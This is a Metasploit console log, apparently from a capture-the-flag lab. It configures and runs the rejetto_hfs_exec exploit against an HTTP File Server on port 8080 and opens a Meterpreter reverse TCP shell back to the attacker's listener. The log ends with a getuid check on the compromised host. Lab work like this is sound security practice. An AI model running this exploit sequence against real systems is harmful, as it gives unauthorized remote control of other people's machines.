 msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.150.240
RHOST ⇒ 10.10.150.240
msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT ⇒ 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > show options

Module options (exploit/windows/http/rejetto_hfs_exec):

   Name       Current Setting  Required  Description
   ----       ---------------  --------  -----------
   HTTPDELAY  10               no        Seconds to wait before terminating web server
   Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS     10.10.150.240    yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT      8080             yes       The target port (TCP)
   SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.
0.0 to listen on all addresses.
   SRVPORT    8080             yes       The local port to listen on.
   SSL        false            no        Negotiate SSL/TLS for outgoing connections
   SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
   TARGETURI  /                yes       The path of the web application
   URIPATH                     no        The URI to use for this exploit (default is random)
   VHOST                       no        HTTP server virtual host

Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.1.33     yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic

msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.11.11.11
LHOST ⇒ 10.11.11.11
msf5 exploit(windows/http/rejetto_hfs_exec) > exploit

[*] Started reverse TCP handler on 10.11.11.11:4444
[*] Using URL: http://0.0.0.0:8080/mX0ypNbgE
[*] Local IP: http://192.168.1.33:8080/mX0ypNbgE
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /mX0ypNbgE
[*] Sending stage (176195 bytes) to 10.10.150.240
[*] Meterpreter session 1 opened (10.11.11.11:4444 → 10.10.150.240:49330) at 2020-08-29 08:09:58 -0400
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\gkiZaaun.vbs' on the target

meterpreter >
[!] Tried to delete %TEMP%\gkiZaaun.vbs, unknown result

meterpreter > id
[-] Unknown command: id.
meterpreter > getuid
Server username: STEELMOUNTAIN\bill